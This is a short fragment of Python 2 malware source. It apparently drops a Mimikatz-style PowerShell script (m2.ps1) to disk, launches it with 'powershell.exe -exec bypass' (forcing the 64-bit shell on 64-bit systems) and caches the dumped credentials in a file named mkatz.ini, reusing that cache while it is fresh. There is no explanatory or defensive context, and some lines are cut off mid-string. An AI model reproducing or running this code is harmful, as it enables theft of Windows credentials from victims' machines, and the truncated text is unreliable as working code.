 fm = open(('\\').join(os.path.realpath(sys.argv[0]).split('\\')[:-1]) + '\\m2.ps1', 'w')
fm.write(mkatz)
fm.close()
time.sleep(2)
if os.path.exists(('\\').join(os.path.realpath(sys.argv[0]).split('\\')[:-1]) + '\\mkatz.ini'):
    print 'mkatz.ini exist'
    mtime = os.path.getmtime(('\\').join(os.path.realpath(sys.argv[0]).split('\\')[:-1]) + '\\mkatz.ini')
    mnow = int(time.time())
    if (mnow - mtime) / 60 / 60 < 150:
        print 'reload mimi'
        musr = open(('\\').join(os.path.realpath(sys.argv[0]).split('\\')[:-1]) + '\\mkatz.ini', 'r').read()
    else:
        print 'reload mimi'
        if 'PROGRAMFILES(X86)' in os.environ:
            usr = subprocess.Popen('C:\\Windows\\SysNative\\WindowsPowerShell\\v1.0\\powershell.exe -exec byp
            '\\m2.ps1"', stdout=subprocess.PIPE)
        else:
            usr = subprocess.Popen('powershell.exe -exec bypass "import-module ' + ('\\').join(os.path.realpa
        musr = usr.stdout.read()
        fmk = open(('\\').join(os.path.realpath(sys.argv[0]).split('\\')[:-1]) + '\\mkatz.ini', 'w')
        fmk.write(musr)
        fmk.close()